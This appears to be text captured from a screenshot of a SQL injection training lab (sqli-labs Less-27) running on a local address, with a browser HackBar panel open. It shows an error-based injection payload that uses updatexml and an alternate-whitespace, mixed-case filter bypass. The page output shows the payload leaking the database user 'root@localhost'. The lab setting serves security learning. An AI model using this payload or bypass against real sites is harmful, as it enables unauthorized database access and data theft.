 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'||�updatexml(1,concat(0x7e,(sElEct�user()),0x7e),1)�&&'1'='1
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-27/?id=1'||%a0updatexml(1,concat(0x7e,(sElEct%a0user()),0x7e),1)%a0%26%26'1'='1
Enable POST ADD HEADER